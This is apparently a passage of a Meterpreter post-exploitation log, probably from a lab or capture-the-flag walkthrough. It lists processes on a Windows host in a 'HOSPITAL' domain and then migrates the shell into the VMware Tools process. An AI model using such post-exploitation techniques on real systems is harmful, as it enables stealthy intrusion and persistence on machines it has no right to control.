 7824   7140  vmtoolsd.exe                x64   1        HOSPITAL\drbrown  C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
7944   652   svchost.exe
8248   3380  ServerManager.exe
8312   892   SearchUI.exe
8468   892   RuntimeBroker.exe
8600   576   LogonUI.exe
8612   1076  ctfmon.exe
8656   892   RuntimeBroker.exe
9044   2972  cmd.exe
9100   892   RuntimeBroker.exe
9120   1572  taskhostw.exe               x64   1        HOSPITAL\drbrown  C:\Windows\System32\taskhostw.exe
9128   4624  python.exe                  x64   1        HOSPITAL\drbrown  C:\Program Files\Python312\python.exe
9296   2208  LogonUI.exe
9308   2208  dwm.exe
9316   2208  fontdrvhost.exe
9524   3004  vm3dservice.exe
9632   416   rdpclip.exe                 x64   1        HOSPITAL\drbrown  C:\Windows\System32\rdpclip.exe
9904   8808  conhost.exe                 x64   0        HOSPITAL\drbrown  C:\Windows\System32\conhost.exe
9912   1076  ctfmon.exe                  x64   1
10172  892   wsmprovhost.exe             x64   0        HOSPITAL\drbrown  C:\Windows\System32\wsmprovhost.exe
meterpreter > migrate 7824
[*] Migrating from 3556 to 7824...
[*] Migration completed successfully.
meterpreter >